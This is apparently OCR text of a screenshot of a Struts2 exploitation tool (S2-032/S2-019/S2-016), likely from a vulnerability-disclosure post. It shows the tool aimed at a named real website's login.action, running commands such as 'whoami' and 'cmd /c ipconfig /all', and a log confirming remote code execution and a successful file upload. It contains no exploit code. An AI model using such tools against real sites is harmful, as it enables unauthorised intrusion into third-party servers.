 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.ttpaobu.com/login.action?auto=1 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
注: 回显字符太长，只会显示前面部分，由于这里用的是read()方法，只能读取部分。
命令都能执行，可能回显会不完全，或没有回显
执行window的cmd建议输入: cmd /c 命令 这种格式，因为cmd /c执行完会关闭进程
如: cmd /c ipconfig /all
存在Struts2远程代码执行漏洞-编号S2-016
确定
正在获取Web信息，请稍等片刻........----2016/4/30 11:49:53获取Web信息完毕......----2016/4/30 11:49:54正在获取Web信息，请稍等片
刻........----2016/4/30 11:49:55获取Web信息完毕......----2016/4/30 11:49:55正在获取Web信息，请稍等片刻........----2016/4/30
11:49:58验证结果: 存在Struts2远程代码执行漏洞-编号S2-016----2016/4/30 11:50:00获取Web信息完毕......----2016/4/30 11:50:00正在
准备上传文件中，请稍等片刻........----2016/4/30 11:50:28上传文件成功,请手工访问验证........----2016/4/30 11:50:28
正在获取Web信息，请稍等片刻........----2016/4/30 12:15:06
www.wooyun.org
补天平台